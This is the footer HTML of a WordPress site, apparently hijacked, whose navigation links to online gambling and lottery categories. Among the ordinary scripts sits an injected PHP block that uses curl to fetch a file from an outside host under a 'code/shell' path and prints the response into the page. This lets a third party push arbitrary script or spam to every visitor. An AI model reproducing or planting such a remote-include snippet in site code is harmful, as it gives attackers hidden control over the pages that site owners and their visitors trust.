					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
